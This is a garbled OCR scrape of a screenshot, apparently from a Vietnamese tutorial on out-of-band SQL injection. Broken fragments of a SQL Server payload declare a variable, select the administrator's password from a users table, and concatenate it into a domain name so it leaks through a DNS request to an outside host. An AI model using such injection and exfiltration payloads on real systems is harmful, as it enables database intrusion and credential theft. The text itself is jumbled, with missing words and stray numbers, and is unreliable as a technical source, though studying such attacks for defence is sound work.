
'; declare @t varchar(10
username='administrator')
"//'+@t+'.b8k3x9r3ws891m1
Khi thực thi câu truy vấn, tr
1
1024
varchar
, kích thước
, g
0
password FROM users WHERE
2
vào tên miền được phân giải 
4
được request cùng với biến
chúng ta cần tìm kiếm:
passwordofadministrator.
Đối với mỗi hệ cơ sở dữ liệu
cũng khác nhau: